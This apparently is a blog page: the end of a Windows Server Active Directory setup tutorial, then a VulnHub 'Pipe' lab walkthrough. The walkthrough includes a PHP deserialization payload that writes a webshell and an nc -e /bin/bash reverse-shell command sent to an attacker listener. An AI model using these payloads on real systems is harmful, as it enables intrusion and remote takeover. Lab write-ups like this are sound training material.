
When we launch the server, Server manager is automatically started.
1. Click “Add roles and features”.
2. “Before you begin”
Click “Next”.

3. “Select installation type”
Select “Role-based or feature-based installation”.

4. “Select destination server”
Select a server. This time, we have only one candidate “WIN-NQ3R36R6PUN”

5. “Select Server roles”
Select “Active Directory Domain Services” and add some features required for Active Directory.

Confirm “Active Directory Domain Services” is checked and go next.
6. “Features”
We’ve already added features. Just click “Next”.
7. “AD DS”
Explanation for Active Directory. Click “Next”.
8. “Confirmation installation selections”
If no problem, click “Install”.
After installation, we can promote this server to domain controller by clicking the link.

9. “Deployment Configuration”
If we click the “promote this server to domain controller”, we come to this section.
“Add a new forest” and set domain name, click “Next”.

10. “Domain Controller Options”
Put password.

11. “DNS Options”
We don’t have DNS service, we can just click “Next”

12. “Additional Options”
We can click “Next”, however the name “AD” is not suitable for the actual use.

13. “Path”
Configuration for Database folder, log files and SYSVOL folder.

14. “Review Options”
Check the configuration and click “Next”

15. “Prerequisite Check”
We get some warnings.
However, if we have a message “All prerequisite checks passed successfully. Click ‘install’ to begin installation”
4. Testing
1. Login as administrator
Try to login as Active Directory Administrator.
2. Server Manager
Now we have a menu for “AD DS”.
Click “AD DS” and check if we have our server name.

Also, if we right click, we can find that we have management menus for “AD DS”.

Click “Active Directory Users and Computers”.

Then, go to “ad.mycooladmin.com” -> “Domain Controllers”. We can find that this PC is recognized as a “Domain Controller”.

3. DNS configuration
If we have succeeded the configuration of DNS, it should be ‘127.0.0.1’.
netsh interface ip show dnsservers
02 May 2020
Explanation
VulnHub is a website which has a bunch of vulnerable machines as virtual images.
This is a walkthrough of a box Pipe series of /dev/random.
Solution
1. Initial Enumeration
Finding the target host
root@kali:/home/1n4r1# nmap -sP 192.168.0.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-28 21:50 EEST
Nmap scan report for 192.168.0.2
Host is up (0.000046s latency).
MAC Address: 08:00:27:A4:6E:F0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.3
Host is up (0.00030s latency).
MAC Address: 08:00:27:EB:BE:43 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.0.1
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.11 seconds
TCP Port Scanning:
root@kali:~# nmap -p- 192.168.0.3 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-28 21:57 EEST
Nmap scan report for 192.168.0.3
Host is up (0.00017s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 16:48:50:89:e7:c9:1f:90:ff:15:d8:3e:ce:ea:53:8f (DSA)
| 2048 ca:f9:85:be:d7:36:47:51:4f:e6:27:84:72:eb:e8:18 (RSA)
| 256 d8:47:a0:87:84:b2:eb:f5:be:fc:1c:f1:c9:7f:e3:52 (ECDSA)
|_ 256 7b:00:f7:dc:31:24:18:cf:e4:0a:ec:7a:32:d9:f6:a2 (ED25519)
80/tcp open http Apache httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=index.php
|_http-server-header: Apache
|_http-title: 401 Unauthorized
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 40125/tcp6 status
| 100024 1 46298/udp status
| 100024 1 47711/udp6 status
|_ 100024 1 51770/tcp status
51770/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:EB:BE:43 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.25 seconds
2. Getting User
Looks we have 401 error on the port 80.
On the other side, if we try to use undefined HTTP method, we can access to the hidden content.
- There is one javascript loaded
scriptz/php.js
- Serialized PHP object is created and POSTed to
index.php.
root@kali:~# curl -X GETS http://192.168.0.3/index.php
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script src="scriptz/php.js"></script>
<script>
function submit_form() {
var object = serialize({id: 1, firstname: 'Rene', surname: 'Margitte', artwork: 'The Treachery of Images'});
object = object.substr(object.indexOf("{"),object.length);
object = "O:4:\"Info\":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
</script>
<title>The Treachery of Images</title>
</head>
<h1><i>The Treachery of Images</i></h1>
<hr />
From Wikipedia, the free encyclopedia
<br />
<br />
The Treachery of Images (French: La trahison des images, 1928–29, sometimes translated as The Treason of Images) is a painting by the Belgian surrealist painter René Magritte, painted when Magritte was 30 years old. The picture shows a pipe. Below it, Magritte painted, "Ceci n'est pas une pipe." [sə.si ne paz‿yn pip], French for "This is not a pipe."
<p>
"The famous pipe. How people reproached me for it! And yet, could you stuff my pipe? No, it's just a representation, is it not? So if I had written on my picture 'This is a pipe', I'd have been lying!"
</p>
His statement is taken to mean that the painting itself is not a pipe. The painting is merely an image of a pipe. Hence, the description, "this is not a pipe." The theme of pipes with the text "Ceci n'est pas une pipe" is extended in his 1966 painting, Les Deux Mystères. It is currently on display at the Los Angeles County Museum of Art.
The painting is sometimes given as an example of meta message conveyed by paralanguage. Compare with Korzybski's "The word is not the thing" and "The map is not the territory".
<br />
<br />
<center><div style="width:500px;overflow:hidden;" >
<img src="images/pipe.jpg" width="400px" height="auto" border="1">
</div>
<form action="index.php" id="info_form" method="POST">
<input type="hidden" name="param" value="" />
<a href="#" onclick="submit_form(); return false;">Show Artist Info.</a>
</form></center></html>

Then, take a look at 192.168.0.3/scriptz.
We have file listing.

php.js is for the definition of a function serialize() used on index.php.
On the other hand, log.php.BAK is for Log class.
root@kali:~# curl http://192.168.0.3/scriptz/log.php.BAK
<?php
class Log
{
public $filename = '';
public $data = '';
public function __construct()
{
$this->filename = '';
$this->data = '';
}
public function PrintLog()
{
$pre = "[LOG]";
$now = date('Y-m-d H:i:s');
$str = '$pre - $now - $this->data';
eval("\$str = \"$str\";");
echo $str;
}
public function __destruct()
{
file_put_contents($this->filename, $this->data, FILE_APPEND);
}
}
?>
Using Burp Suite, we can see the content of the hidden webpage on GUI.
It is just a simple website with one hyperlink. Clicking the link shows us an interesting HTTP POST request with parameter.

Using Burp Decoder, we can decode the parameter.
It’s a PHP object of Info class.

param=O%3A4%3A%22Info%22%3A4%3A%7Bs%3A2%3A%22id%22%3Bi%3A1%3Bs%3A9%3A%22firstname%22%3Bs%3A4%3A%22Rene%22%3Bs%3A7%3A%22surname%22%3Bs%3A8%3A%22Margitte%22%3Bs%3A7%3A%22artwork%22%3Bs%3A23%3A%22The+Treachery+of+Images%22%3B%7D
param=O:4:"Info":4:{s:2:"id";i:1;s:9:"firstname";s:4:"Rene";s:7:"surname";s:8:"Margitte";s:7:"artwork";s:23:"The+Treachery+of+Images";}
The Log class has __destruct() function which outputs a file.
Intercepting the POST request and sending this parameter, we can upload a webshell shell.php.
param=O:3:"Log":2:{s:8:"filename";s:31:"/var/www/html/scriptz/shell.php";s:4:"data";s:60:" <?php echo '<pre>'; system($_GET['cmd']); echo '</pre>'; ?>";}

Using curl with GET parameter, we can see that we have uploaded our webshell successfully.
root@kali:~# curl http://192.168.0.3/scriptz/shell.php?cmd=id
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
Then, run the following command. We have to fill out the space with %20.
root@kali:~# curl http://192.168.0.3/scriptz/shell.php?cmd=nc%20-e%20/bin/bash%20192.168.0.1%204444
Now we got a user shell as www-data.
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.1] from (UNKNOWN) [192.168.0.3] 59721
